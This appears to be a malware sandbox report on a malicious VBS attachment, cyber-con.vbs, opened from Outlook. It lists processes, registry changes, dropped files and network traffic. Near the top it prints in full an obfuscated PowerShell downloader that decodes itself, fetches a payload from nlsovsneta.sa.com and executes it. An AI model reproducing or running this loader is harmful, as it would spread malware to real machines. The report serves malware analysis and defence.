

| 7148 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$Chronoscope=[String](Get-Command A:).CommandType;$Billedvalgs='Unpsychically166';$Chronoscope+=':';(n`i -p $Chronoscope -n Gravamem -value { param ($alexipyretic);$Enzymology=4;do {$Jerngittersenges+=$alexipyretic[$Enzymology];$Enzymology+=5} until(!$alexipyretic[$Enzymology])$Jerngittersenges});(n`i -p $Chronoscope -n Ear73 -value {param ($Silicifies);.($Catchier) ($Silicifies)});ConvertTo-Html;$Crummiest196=Gravamem 'Knlen orEKo mT Ba . emiw';$Crummiest196+=Gravamem 'ekspeSpribW ndcReceLWestiXyl eSho nLifeT';$Undvigemanvres232=Gravamem 'UnofMPnseoWen zN etiP.eslApiol arma Une/';$Unadhering=Gravamem ' .foTOctalturtsTimu1 Pro2';$Lodgeable196='West[Urban .inEForaT S b.The.ssodaERutrr DebVPerliHaneCGlo EFortpHaanoLageIse,anUd vT StimTaklaDu gnTupaaTeleGPrenEc,amrtri ]Bu,t:Supe:Ado sTrumeGemaCSynouFor rR,tiiSimuTT.lryTropp Ge.r SanoInditPolsoSoluCTim oNeddlAut =Stom$Eks.uUndsn kolAHypedLr.sHBelyE Ti.Rgon IPolenLe ig';$Undvigemanvres232+=Gravamem 'kla.5Sust.Jalo0Trf Pol(GollWFrediFjennChu.d ronoPostwApprsKryd To,NTe.nTSand Moni1Litt0Lapn.Nona0Aut ; ep KaseWTry iUrednGir.6 Ant4 Gha;Egn, ,ammxEiko6Flak4pro ;.olk HipprOr gvMiav: li1Prde3Bott7Epib.Husp0Dand)ceph S lGMinie Fagc ypk H,moFatt/Brom2 non0 Tem1Comm0S,ct0Foc,1 Bak0 Yip1helt FlaFPee iUnlerKirkeobjefSuzyoBoblx fte/Or,f1 Sem3Fawn7Unde.Fugl0';$Manquee=Gravamem 'int.uBeskSBoroECoelRK nu-RageAPrergDundESak NSpecT';$Turbanen=Gravamem 'NatahSt rt S itU copBeju: Tel/Magn/Lsern anelCancs reao WouvBur.s.rednIthaeSlactNoexaUdtr.outwsAmina,jrn. SmacUsasoPalmmKapi/ Sv,lTeltfT ros ,ndtEpipyUnnalcame/CloaGIb noMin oM losBarfe De.cSni ame spGlid.FriteOutgmTvi z';$Paaregnes=Gravamem 'Agte>';$Catchier=Gravamem 'AfprIRabaE weax';$Enzymologynarmed='Eksterritorialret';$Amninia='\Grsningsarealer.Fod';Ear73 (Gravamem 'Unde$ Cr.GDu.tl Filo ndB WarABuckLAsym:StenF adae ForNNo,lCSysteAtlalB sue BreSPr cSAandNNi.kEServsAflvs Bo =Prog$ PesEMejeN Tt Vk no: UncASm rPVngepMotod .atA,xodT Re,aDiva+ omg$ psta GenMUncrn tegiG ngn GroiPseuA');Ear73 (Gravamem 'S le$.ifeGMavelN poo OmsbtaluatimelDipp: NonVSkirI JrnS.pspEHyggsParkaFregNAhorg.ontE E arReis=Enet$LineT .lau .evrAngsBAanda O.nNVioleCapsNOosp.CollsLsehpGlobL UltIN.npTNude( ave$FainPSuggaDanka DeprTungESperGV ganHandeM,nzS .eg)');Ear73 (Gravamem $Lodgeable196);$Turbanen=$Visesanger[0];$blandingsbatteriets=(Gravamem 'Raze$DisrgArbeL CoxOFor bJoinAoverL Roe: Komc OveO SifnUdjvTBandE IraN ZooTNovaATranT Pe,IDentO EspnHde.=S,ssNA.drE BevwCafs- BunOValvbSt fJUdb,eCutbC Dertcap EloxS Sp yReg sAuditForfeblesMM.in.Re e$SpluCSmkfRBetoUPrimMInveMV adiVseneRomesHypotHand1 pru9sigt6');Ear73 ($blandingsbatteriets);Ear73 (Gravamem ' Lev$ PulCOiisoTelenDecltAdopeValknClupt SubaElektUsheiPosto SkanDe t.GeneHTrkke St aUropdKontePublrU,ads eso[Revi$EnegMMafia.arbnmet qSkinuBraheF udeKomp]Lnge= Nul$epicUAfhjn F ldt,aivdimiiSallgBas,eDampmFi.kaS.lsnWal vSatarScrieOratsComp2co,r3 Arb2');$Lipping=Gravamem 'FilmDKaraowillwSpenntbrulFattoSprgaStyrdJobbFGerli mislKrige';$Sonoffer136=Gravamem 'Fuld$WhigCOmlaoCentnLinitstrieSes.nblabt Sw.aU antDeeriS.rio.rymnPudd.Lagr$P,otLGiusiMoonp etp CouiStatnStaigtul..HngsIA.benPladvOpgaoPrefk .pee Car(Shtr$RastTVa guUnpur UnibEthaa esnS ileVes nValg,desc$P osHPelsu emis.igubEnt oCurlnRaffdBesle Tr rUdoks,til)';$Husbonders=$Fencelessness;Ear73 (Gravamem ' Sam$FolkGBefalSituOSkibBprogA .ntl Spr:K erCKvado Ud TF brq oteU ViteStanaCrednE.hisR kv=Boul(EkspTLageeAs ds K.ltFluo-St.rpundea svit beaHEdde ,dva$ Pe hGedeu Atts KitbIndvO OphNMazud odeeAst.r DriS Exp)');while (!$Cotqueans) {Ear73 (Gravamem ' O f$Injug,ndelGrapoJagtb disaAz flR,bi:ArbeS TenyFartmContpStrut,ektoProfm SeraMa,utSfyroTmregUdsar FisaBea.pSal hPincy ot= Cat$Be,hA OmprStamsCamaeModenv.peo.ltrbfelti SkasBeammtaaliRelitHa de') ;Ear73 $Sonoffer136;Ear73 (Gravamem ' E o[Ko jTFr chNatuRNonpeParaaAfd dProgINskeNSkidGStet. UndT Mt.hAnthRKollE RegawhitdDido]Sup :indk:KannsMinklC thEheydeHo oPJobs(Mari4G ne0 ors0D ta0Fejl)');Ear73 (Gravamem 'F rt$ Acrg S llSjklOCosiBFeinA okelphle:Un,eCVulgo SynTC mpqBurrUH veESteraBrodnLarvsSynt=Trin(I dhtSessET puSFresTRu e-UndopElskASivetEkspHT eb Go v$UnfrHSensU MesSmispB ConOunreNBranDCircEI dsrGiroSAsaf)') ;Ear73 (Gravamem 'Navn$OpsggHne lRe ho AfbbLog AReboLReg :DissdAllou SlaCAberhSilkigstgEUncusVor =Tour$ pergUnsilP afoi,edBBr oaF toltrev:DianhSau aArs.lEje vS ipSAdeltSn luTeksDNiagELrr.RBearePontd O heTorts ar+ kry+Mdes%Real$Fortv DicI NonSS oveA,ersUgu.AUnden WooGNedke HovrDaab.,ughCOcciO B dU.artnKongt') ;$Turbanen=$Visesanger[$Duchies]}$Systemuret=366203;$Barbs=32806;Ear73 (Gravamem 'Rund$astrgPibelEngaoC,rpb.edsASondL Sth: AntsVoldYNonivFordmVe si AntL TruE,oprsA,azkJomfR ParIF,rfd pspTD.rg Sn.d=Tri Li oGOutweUltrT Dam-HoneCLibeOFabunOpstt reveO den disT ld murr$SfrehPho UB.assSurrB heeOAdreN randPaleePr lrApo S');Ear73 (Gravamem ' ,pp$ Samg S plFyldo JagbVeriaFyrrlPhot: Afbkhas,a StemT.oroOut sGuldiHalln Vil Arki=Piec Crum[SkrpSNiviyOversTalst yngeFljemPerf. ForC redoRidenTermvCalee Sovr ardtHomo]tykt:Fljl: IdeFE dorFesto trumUnp.BSyntaPolasSucceGirl6Unil4 p.rS let olyrStoriAugmnHyphgOons(Jadi$Da.pSUnplydrejvDiapmElekiUdvalSmoleUnlis.kudkluderInd iStredBob,tNonp)');Ear73 (Gravamem 'S md$Sp,iG.aniLTeksoKymnBLivsA StaL Jor:Ka mue evd kibsMennKDa,prTripeF rasTele S rm=des .ate[ Pr s,thiyTerpSUnsuT T,ie Aabm,red.Pre Tfolke Kapx KobTHarm.RegneSterNAderC K io SkodSkabIOmdrnUnmeGHuck]Scal:A os:MeriaLi.eSL diCspeji MarI Ba..PictgKnike Wi tSimiSGowdt HaarPlesIUnpiNFr cg ed(C ro$S.adKThawAK.fnM MusOPanasElriIChi,noos )');Ear73 (Gravamem 'Plov$AlbiGduroLDemooVintB PrmaP ouLSprg:Se er bstETandGF enA AponLussGColo=Mann$IndsuMaladPressinfrK SparModseWisdsEnty. Esss affuAn iBdis sEnactP atR lysI MilNDre,GMaxi(Sty,$AfreSGr,vYTelesEmmet ette IndMAnerUSorrr None strtPeri, nf$s,ydB ,anACardRSad.bFiresFluo)');Ear73 $Regang;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7392 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7608 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\cyber-con\cyber-con.vbs" | C:\Program Files\Notepad++\notepad++.exe | — | explorer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||
| 7612 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "F9AD4243-03EC-417F-A51B-57EC07F2ED09" "0CD4CC0A-D238-408B-975C-85EDD060BF43" "6032" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 7672 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
26 457
Read events
26 025
Write events
380
Delete events
52
Modification events
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\6032 |
| Operation: | write | Name: | 0 |
Value: 0B0E106E7209404E38054291E88C08ECA30BC7230046A2D7A285CA92F2ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511902FD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (6032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
0
Suspicious files
7
Text files
16
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:6AE5F8B6A71D8C8E9BF27BEAD17B1636 | SHA256:DB9AAABF5F04CE7D75A201BA15A76D6DE5403C8024EFFC75CFCB123D18CF06EC | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:00892083430D8960E538D31CF2C866E5 | SHA256:827496F8540C875EA7F0D82C421720A3E23E173CFEEF2127CE1F0592118C02B4 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_TableViewPreviewPrefs_2_318A1E56EFE0CE44B0CCD6BD56A007F3.dat | xml | |
MD5:0E092DB99AEE99FDFF9B5B222C732CFD | SHA256:D1614AD99ADED9F6F5C1BE7FE7FFA5124BD04A526580DA3818EA8A954E852AA6 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:2C3425A9BAC3C016E6BA0867E4677FED | SHA256:D4EC7A488C90B51C0FE469B0A7EC0DB19C64D62FE9CA37C527C454F13E44DC03 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:45B1462F79686FAD25AAC06411575877 | SHA256:2BC5A50A56C936C44B01C9D58EB56185317DB6687157342BC3CF7206AEF9021B | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\Desktop\cyber-con.gz | compressed | |
MD5:DAAE97CDB9C176F2FE0FF701207DF1BD | SHA256:882180D9BFE1B7050F2BB48BE874A9D78206B4D9AE092ED60691E2BF9C47A083 | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:2E55008C3137D49AD1100647D7A2A8FC | SHA256:A329116FAD4C0F95237F1F9E2AD01E22C67174F9B7F93F79A2466E17282AAE5C | |||
| 6032 | OUTLOOK.EXE | C:\Users\admin\Desktop\cyber-con.gz:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
22
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6032 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
4488 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4488 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7148 | powershell.exe | GET | 200 | 23.95.90.197:80 | http://nlsovsneta.sa.com/lfstyl/Goosecap.emz | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6032 | OUTLOOK.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6032 | OUTLOOK.EXE | 23.50.131.86:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
6032 | OUTLOOK.EXE | 52.111.232.11:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | JP | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6032 | OUTLOOK.EXE | 20.189.173.8:443 | self.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |